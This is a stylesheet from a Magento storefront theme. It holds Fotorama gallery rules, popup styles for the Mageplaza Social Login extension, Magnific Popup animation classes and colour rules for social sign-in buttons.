.fotorama--fullscreen .fotorama__stage__frame .fotorama__img {
  display: none;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: inherit;
  max-width: inherit;
  position: absolute;
  right: 0;
  top: 0;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full {
  cursor: default;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  top: 0;
  transition: 0.3s linear;
  vertical-align: middle;
  width: auto;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable {
  cursor: pointer;
  max-height: none;
  max-width: none;
  transition-property: width, height, bottom, right, top, left;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable {
  cursor: move;
  transition-property: none;
}
.fotorama--fullscreen .fotorama__stage__frame iframe {
  left: 80px;
  width: calc(100% - 80px * 2);
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  bottom: 0;
  cursor: pointer;
  position: absolute;
  top: 0;
  width: 30px;
  z-index: 1000;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
  -o-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 0;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 0;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  cursor: pointer;
  height: 30px;
  left: 0;
  position: absolute;
  right: 0;
  z-index: 1000;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  margin: auto;
  width: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  top: 0;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  bottom: 0;
}
.fotorama__wrap--only-active .fotorama__stage,
.fotorama__wrap--only-active .fotorama__nav {
  max-width: 99999px !important;
}
.fotorama__wrap--only-active .fotorama__stage__frame {
  visibility: hidden;
}
.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active {
  visibility: visible;
}
.fotorama__thumb--icon {
  font-size: 0.001px;
  padding-bottom: 30px;
}
.fotorama__thumb__arr--left .fotorama__thumb--icon {
  background-position: -25px -265px;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  background-position: -25px -350px;
}
.magnify-fullimage {
  display: none;
}
.fotorama__arr,
.fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.3);
  transition: background-color 0.3s ease-in-out;
}
.fotorama__arr:hover,
.fotorama__thumb__arr:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
.fotorama__arr:active,
.fotorama__thumb__arr:active {
  background-color: rgba(213, 213, 213, 0.5);
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in {
  background-color: rgba(255, 255, 255, 0.3);
  transition: background-color 0.3s ease-in-out;
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active {
  background-color: rgba(213, 213, 213, 0.5);
}
.fotorama__video-close {
  background-position: -80px 0;
  height: 80px;
  opacity: 0;
  right: 0;
  top: 0;
  transform: translate3d(80px, -80px, 0);
  transition: opacity 0.3s ease-in-out;
  width: 80px;
}
@media all and (max-width: 768px) {
  .fotorama__video-close {
    background-position: -100px -20px;
    top: 10px;
    height: 40px;
    width: 40px;
  }
}
.fotorama__video-close.fotorama-show-control {
  opacity: 1;
  transform: translate3d(0, -10px, 0);
}
.gallery-placeholder__image {
  display: block;
  margin: auto;
}
.fotorama__spinner {
  background-image: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-1.gif');
  bottom: 0;
  display: none;
  height: 64px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 64px;
  z-index: 100;
}
.fotorama__spinner.fotorama__spinner--show {
  display: block;
}
.fotorama__product-video--loaded .fotorama__img,
.fotorama__product-video--loaded .fotorama__img--full {
  display: none !important;
}
.fotorama__stage .fotorama__arr--shown {
  display: block !important;
}
.fotorama__stage .fotorama__arr--hidden {
  display: none !important;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_SocialLogin
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.white-popup {
    position: relative;
    background: #FFF;
    padding: 0;
    width: auto;
    max-width: 600px;
    margin: 0 auto;
}

#social-login-popup,
#request-popup {
    overflow: hidden
}

#social-login-popup .block-container,
#request-popup .block-container {
    width: 100%;
    display: inline-block;
}

#social-login-popup .social-login-title,
#request-popup .social-login-title {
    padding: 10px 10px;
    background-color: #3399cc;
}

#social-login-popup .block-container .block,
#request-popup .block-container .block {
    padding: 20px 25px;
    margin: 0;
}

.social-login-ajax-loading {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0.6;
    background: #fbfaf6 url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/ajax-loader.gif') no-repeat center center;
}

#social-login-popup .block-container .block .block-title,
#request-popup .block-container .block .block-title {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

#social-login-popup .fieldset,
#request-popup .fieldset {
    margin: 0px;
}

.actions-toolbar {
    margin-top: 7px;
}

.account-social-login .actions-toolbar.social-btn {
    width: 215px;
}

#social-login-popup .actions-toolbar > .secondary .action.back,
#request-popup .actions-toolbar > .secondary .action.back {
    display: block;
}

.social-login-title h2 {
    margin: 0;
    padding-left: 40px;
    background: no-repeat 12px center;
    color: #ffffff;
}

.social-login-title .login-title {
    background-image: url(../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/login-title.png);
}

.social-login-title .create-account-title {
    background-image: url(../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/create-account-title.png);
}

.social-login-title .forgot-pass-title {
    background-image: url(../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/forgot-pass-title.png);
}

#social-login-popup .mfp-close {
    color: #ffffff;
}

#social-login-popup .message.error > *:first-child:before {
    top: 50%;
}

#social-login-popup .message.success > *:first-child:before {
    top: 50%;
}

/* Authentication Popup */
.social-login-authentication-popup {
    width: 100%;
}

.social-login-authentication-popup .block-content {
    display: block !important;
}

.social-login-authentication-popup .block-content .actions-toolbar {
    display: inline-block;
}

.social-login-authentication-popup .block-content .actions-toolbar .btn-social {
    /*height: 20px;*/
    padding-left: 19px;
}

/*Button Style*/
.actions-toolbar button {
    border-radius: 0;
}

.social-btn button {
    height: 33px;
    border: none;
}

.social-btn button span span {
    margin-left: 25px;
    color: #ffffff;
}

.block-authentication .actions-toolbar {
    margin-bottom: unset !important;
}

.btn-authentication-pop {
    width: 175px;
}


.social-login-authentication-channel .actions-toolbar.social-btn > .primary .action {
    width: 100%;
    margin: 0;
    min-width: 170px;
    text-align: left;
    border-radius: 5px;
}

.social-login-authentication-channel .actions-toolbar.social-btn > .primary .action:hover {
    opacity: 0.9;
}

.social-btn-actions-toolbar {
    display: inline-block;
}

.register-sociallogin {
    float: left;
}

#fb-customer, #gg-customer, #tw-customer, #li-customer, #ins-customer, #ya-customer, #git-customer, #vk-customer, #fo-customer, #live-customer, #am-customer {
    float: left;
}

#group-button {
    width: 48.8%; /*margin-left: 37px;*/ /*margin-top: 0px;*/
    float: right;
    clear: none;
}

#group-button .block.social-login-authentication-channel.col-mp.mp-5 {
    margin-bottom: 2px;
}

.mfp-zoom-in { /* start state */ /* animate in */ /* animate out */
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-newspaper { /* start state */ /* animate in */ /* animate out */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.5s;
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-move-horizontal { /* start state */ /* animate in */ /* animate out */
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-move-from-top { /* start state */ /* animate in */ /* animate out */
}

.mfp-move-from-top .mfp-content {
    vertical-align: top;
    margin-top: 50px;
}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-3d-unfold { /* start state */ /* animate in */ /* animate out */
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform: scale(1.3);
}

.mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
}

.mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0;
}

.social-btn .btn-social {
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    padding: 6px 12px 6px 44px;
    font-family: 'Roboto', sans-serif;
}

.btn-social {
    position: relative;
    padding-left: 44px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.btn-social > :first-child {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 32px;
    line-height: 34px;
    font-size: 1.6em;
    text-align: center;
    border-right: 1px solid rgba(0, 0, 0, 0.2)
}

.btn-social.btn-lg {
    padding-left: 61px
}

.btn-social.btn-lg > :first-child {
    line-height: 45px;
    width: 45px;
    font-size: 1.8em
}

.btn-social.btn-sm {
    padding-left: 38px
}

.btn-social.btn-sm > :first-child {
    line-height: 28px;
    width: 28px;
    font-size: 1.4em
}

.btn-social.btn-xs {
    padding-left: 30px
}

.btn-social.btn-xs > :first-child {
    line-height: 20px;
    width: 20px;
    font-size: 1.2em
}

.btn-social-icon {
    position: relative;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 34px;
    width: 34px;
    padding: 0;
}

.btn-social-icon > :first-child {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 32px;
    line-height: 34px;
    font-size: 1.6em;
    text-align: center;
    border-right: 1px solid rgba(0, 0, 0, 0.2)
}

.btn-social-icon.btn-lg {
    padding-left: 61px
}

.btn-social-icon.btn-lg > :first-child {
    line-height: 45px;
    width: 45px;
    font-size: 1.8em
}

.btn-social-icon.btn-sm {
    padding-left: 38px
}

.btn-social-icon.btn-sm > :first-child {
    line-height: 28px;
    width: 28px;
    font-size: 1.4em
}

.btn-social-icon.btn-xs {
    padding-left: 30px
}

.btn-social-icon.btn-xs > :first-child {
    line-height: 20px;
    width: 20px;
    font-size: 1.2em
}

.btn-social-icon > :first-child {
    border: none;
    text-align: center;
    width: 100%
}

.btn-social-icon.btn-lg {
    height: 45px;
    width: 45px;
    padding-left: 0;
    padding-right: 0
}

.btn-social-icon.btn-sm {
    height: 30px;
    width: 30px;
    padding-left: 0;
    padding-right: 0
}

.btn-social-icon.btn-xs {
    height: 22px;
    width: 22px;
    padding-left: 0;
    padding-right: 0
}

.btn-adn {
    color: #fff;
    background-color: #d87a68;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:focus, .btn-adn.focus {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:hover {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active, .btn-adn.active, .open > .dropdown-toggle.btn-adn {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active:hover, .btn-adn.active:hover, .open > .dropdown-toggle.btn-adn:hover, .btn-adn:active:focus, .btn-adn.active:focus, .open > .dropdown-toggle.btn-adn:focus, .btn-adn:active.focus, .btn-adn.active.focus, .open > .dropdown-toggle.btn-adn.focus {
    color: #fff;
    background-color: #b94630;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active, .btn-adn.active, .open > .dropdown-toggle.btn-adn {
    background-image: none
}

.btn-adn.disabled:hover, .btn-adn[disabled]:hover, fieldset[disabled] .btn-adn:hover, .btn-adn.disabled:focus, .btn-adn[disabled]:focus, fieldset[disabled] .btn-adn:focus, .btn-adn.disabled.focus, .btn-adn[disabled].focus, fieldset[disabled] .btn-adn.focus {
    background-color: #d87a68;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn .badge {
    color: #d87a68;
    background-color: #fff
}

.btn-bitbucket {
    color: #fff;
    background-color: #205081;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:focus, .btn-bitbucket.focus {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:hover {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active, .btn-bitbucket.active, .open > .dropdown-toggle.btn-bitbucket {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active:hover, .btn-bitbucket.active:hover, .open > .dropdown-toggle.btn-bitbucket:hover, .btn-bitbucket:active:focus, .btn-bitbucket.active:focus, .open > .dropdown-toggle.btn-bitbucket:focus, .btn-bitbucket:active.focus, .btn-bitbucket.active.focus, .open > .dropdown-toggle.btn-bitbucket.focus {
    color: #fff;
    background-color: #0f253c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active, .btn-bitbucket.active, .open > .dropdown-toggle.btn-bitbucket {
    background-image: none
}

.btn-bitbucket.disabled:hover, .btn-bitbucket[disabled]:hover, fieldset[disabled] .btn-bitbucket:hover, .btn-bitbucket.disabled:focus, .btn-bitbucket[disabled]:focus, fieldset[disabled] .btn-bitbucket:focus, .btn-bitbucket.disabled.focus, .btn-bitbucket[disabled].focus, fieldset[disabled] .btn-bitbucket.focus {
    background-color: #205081;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket .badge {
    color: #205081;
    background-color: #fff
}

.btn-dropbox {
    color: #fff;
    background-color: #1087dd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:focus, .btn-dropbox.focus {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:hover {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active, .btn-dropbox.active, .open > .dropdown-toggle.btn-dropbox {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active:hover, .btn-dropbox.active:hover, .open > .dropdown-toggle.btn-dropbox:hover, .btn-dropbox:active:focus, .btn-dropbox.active:focus, .open > .dropdown-toggle.btn-dropbox:focus, .btn-dropbox:active.focus, .btn-dropbox.active.focus, .open > .dropdown-toggle.btn-dropbox.focus {
    color: #fff;
    background-color: #0a568c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active, .btn-dropbox.active, .open > .dropdown-toggle.btn-dropbox {
    background-image: none
}

.btn-dropbox.disabled:hover, .btn-dropbox[disabled]:hover, fieldset[disabled] .btn-dropbox:hover, .btn-dropbox.disabled:focus, .btn-dropbox[disabled]:focus, fieldset[disabled] .btn-dropbox:focus, .btn-dropbox.disabled.focus, .btn-dropbox[disabled].focus, fieldset[disabled] .btn-dropbox.focus {
    background-color: #1087dd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox .badge {
    color: #1087dd;
    background-color: #fff
}

.btn-facebook {
    color: #fff;
    background-color: #3b5998;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:focus, .btn-facebook.focus {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:hover {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active:hover, .btn-facebook.active:hover, .open > .dropdown-toggle.btn-facebook:hover, .btn-facebook:active:focus, .btn-facebook.active:focus, .open > .dropdown-toggle.btn-facebook:focus, .btn-facebook:active.focus, .btn-facebook.active.focus, .open > .dropdown-toggle.btn-facebook.focus {
    color: #fff;
    background-color: #23345a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    background-image: none
}

.btn-facebook.disabled:hover, .btn-facebook[disabled]:hover, fieldset[disabled] .btn-facebook:hover, .btn-facebook.disabled:focus, .btn-facebook[disabled]:focus, fieldset[disabled] .btn-facebook:focus, .btn-facebook.disabled.focus, .btn-facebook[disabled].focus, fieldset[disabled] .btn-facebook.focus {
    background-color: #3b5998;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook .badge {
    color: #3b5998;
    background-color: #fff
}

.btn-flickr {
    color: #fff;
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:focus, .btn-flickr.focus {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:hover {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active, .btn-flickr.active, .open > .dropdown-toggle.btn-flickr {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active:hover, .btn-flickr.active:hover, .open > .dropdown-toggle.btn-flickr:hover, .btn-flickr:active:focus, .btn-flickr.active:focus, .open > .dropdown-toggle.btn-flickr:focus, .btn-flickr:active.focus, .btn-flickr.active.focus, .open > .dropdown-toggle.btn-flickr.focus {
    color: #fff;
    background-color: #a80057;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active, .btn-flickr.active, .open > .dropdown-toggle.btn-flickr {
    background-image: none
}

.btn-flickr.disabled:hover, .btn-flickr[disabled]:hover, fieldset[disabled] .btn-flickr:hover, .btn-flickr.disabled:focus, .btn-flickr[disabled]:focus, fieldset[disabled] .btn-flickr:focus, .btn-flickr.disabled.focus, .btn-flickr[disabled].focus, fieldset[disabled] .btn-flickr.focus {
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr .badge {
    color: #ff0084;
    background-color: #fff
}

.btn-foursquare {
    color: #fff;
    background-color: #f94877;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:focus, .btn-foursquare.focus {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:hover {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active, .btn-foursquare.active, .open > .dropdown-toggle.btn-foursquare {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active:hover, .btn-foursquare.active:hover, .open > .dropdown-toggle.btn-foursquare:hover, .btn-foursquare:active:focus, .btn-foursquare.active:focus, .open > .dropdown-toggle.btn-foursquare:focus, .btn-foursquare:active.focus, .btn-foursquare.active.focus, .open > .dropdown-toggle.btn-foursquare.focus {
    color: #fff;
    background-color: #e30742;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active, .btn-foursquare.active, .open > .dropdown-toggle.btn-foursquare {
    background-image: none
}

.btn-foursquare.disabled:hover, .btn-foursquare[disabled]:hover, fieldset[disabled] .btn-foursquare:hover, .btn-foursquare.disabled:focus, .btn-foursquare[disabled]:focus, fieldset[disabled] .btn-foursquare:focus, .btn-foursquare.disabled.focus, .btn-foursquare[disabled].focus, fieldset[disabled] .btn-foursquare.focus {
    background-color: #f94877;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare .badge {
    color: #f94877;
    background-color: #fff
}

.btn-disqus {
    color: #fff;
    background-color: #2E9FFF;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-disqus .fa-disqus {
    background: url("../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/disqus-logo.png") no-repeat;
}

.btn-disqus .fa-disqus {
    content: ""
}

.btn-mailru {
    color: #fff;
    background-color: #005FF9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:focus, .btn-mailru.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:hover {
    color: #fff;
    background-color: #004ecc;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active, .btn-mailru.active, .open > .dropdown-toggle.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active:hover, .btn-mailru.active:hover, .open > .dropdown-toggle.btn-mailru:hover, .btn-mailru:active:focus, .btn-mailru.active:focus, .open > .dropdown-toggle.btn-mailru:focus, .btn-mailru:active.focus, .btn-mailru.active.focus, .open > .dropdown-toggle.btn-mailru.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active, .btn-mailru.active, .open > .dropdown-toggle.btn-mailru {
    background-image: none
}

.btn-mailru.disabled:hover, .btn-mailru[disabled]:hover, fieldset[disabled] .btn-mailru:hover, .btn-mailru.disabled:focus, .btn-mailru[disabled]:focus, fieldset[disabled] .btn-mailru:focus, .btn-mailru.disabled.focus, .btn-mailru[disabled].focus, fieldset[disabled] .btn-mailru.focus {
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru .badge {
    color: #0370c4;
    background-color: #fff
}

.btn-mailru .fa-mailru {
    background: url("../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/mailru-logo.png") no-repeat;
}

.btn-mailru .fa-mailru {
    content: ""
}

.btn-steam {
    color: #fff;
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:focus, .btn-steam.focus {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active, .btn-steam.active, .open > .dropdown-toggle.btn-steam {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active:hover, .btn-steam.active:hover, .open > .dropdown-toggle.btn-steam:hover, .btn-steam:active:focus, .btn-steam.active:focus, .open > .dropdown-toggle.btn-steam:focus, .btn-steam:active.focus, .btn-steam.active.focus, .open > .dropdown-toggle.btn-steam.focus {
    color: #fff;
    background-color: #191919;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active, .btn-steam.active, .open > .dropdown-toggle.btn-steam {
    background-image: none
}

.btn-steam.disabled:hover, .btn-steam[disabled]:hover, fieldset[disabled] .btn-steam:hover, .btn-steam.disabled:focus, .btn-steam[disabled]:focus, fieldset[disabled] .btn-steam:focus, .btn-steam.disabled.focus, .btn-steam[disabled].focus, fieldset[disabled] .btn-steam.focus {
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam .badge {
    color: #444;
    background-color: #fff
}

.btn-github {
    color: #fff;
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:focus, .btn-github.focus {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active, .btn-github.active, .open > .dropdown-toggle.btn-github {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active:hover, .btn-github.active:hover, .open > .dropdown-toggle.btn-github:hover, .btn-github:active:focus, .btn-github.active:focus, .open > .dropdown-toggle.btn-github:focus, .btn-github:active.focus, .btn-github.active.focus, .open > .dropdown-toggle.btn-github.focus {
    color: #fff;
    background-color: #191919;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active, .btn-github.active, .open > .dropdown-toggle.btn-github {
    background-image: none
}

.btn-github.disabled:hover, .btn-github[disabled]:hover, fieldset[disabled] .btn-github:hover, .btn-github.disabled:focus, .btn-github[disabled]:focus, fieldset[disabled] .btn-github:focus, .btn-github.disabled.focus, .btn-github[disabled].focus, fieldset[disabled] .btn-github.focus {
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github .badge {
    color: #444;
    background-color: #fff
}

.btn-google {
    color: #fff;
    background-color: #dd4b39;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:focus, .btn-google.focus {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:hover {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

